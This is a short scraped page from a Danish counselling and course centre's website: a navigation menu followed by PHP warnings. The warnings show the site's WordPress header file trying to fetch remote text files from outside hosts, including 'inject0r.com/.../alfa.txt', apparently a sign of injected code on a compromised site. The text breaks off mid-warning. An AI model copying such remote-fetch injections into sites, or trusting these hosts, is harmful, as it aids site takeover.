
Information
Visioner
Baggrund
Rådgivningscenter
Foredragsholdere
Kursus
Brand
Blog
Podcast
Referencer
Kontakt
Warning
: file_get_contents(https://inject0r.com/wp-
content/uploads/2020/10/alfa.txt) [
function.file-get-contents
]: failed
to open stream: HTTP request failed! HTTP/1.0 404 Not Found in
/var/www/enprocenternok.dk/public_html/wp-blog-header.php
on line
22
Warning
: file_get_contents(https://ziarroman.ro/wp-
content/uploads/2021/04/ads.txt) [
function.file-get-contents
]: failed